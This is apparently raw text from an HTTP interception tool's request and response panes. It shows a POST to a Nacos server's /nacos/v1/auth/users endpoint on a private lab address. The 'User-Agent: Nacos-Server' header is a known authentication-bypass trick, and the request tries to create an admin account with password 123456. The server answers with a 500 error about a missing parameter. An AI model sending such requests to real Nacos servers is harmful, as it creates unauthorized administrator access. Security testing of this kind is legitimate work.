 Send
Cancel
Target:
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex \n
1 POST /nacos/v1/auth/users HTTP/1.1
2 Host: 192.168.1.3:8848
3 User-Agent: Nacos-Server
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 30
11
12 username=admin&password=123456
1 HTTP/1.1 500
2 Content-Type:
text/html;charset=UTF-8
3 Content-Length: 60
4 Date: Fri, 04 Apr 2025 14:33:02 GMT
5 Connection: close
6
7 caused: Required String parameter
'username' is not present;